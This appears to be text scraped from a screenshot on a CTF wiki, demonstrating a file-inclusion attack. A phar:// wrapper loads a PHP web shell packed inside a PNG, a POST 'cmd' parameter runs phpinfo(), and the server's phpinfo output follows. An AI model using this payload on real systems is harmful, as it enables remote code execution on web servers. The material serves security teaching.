 http://www.ctfs-wiki.com/FI/FI.php?filename=phar://shell.png/shell.php
Enable Post data Enable Referrer
cmd=phpinfo();
PHP Version 5.4.45
php
System
Windows NT TEST-B9EDF20207 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS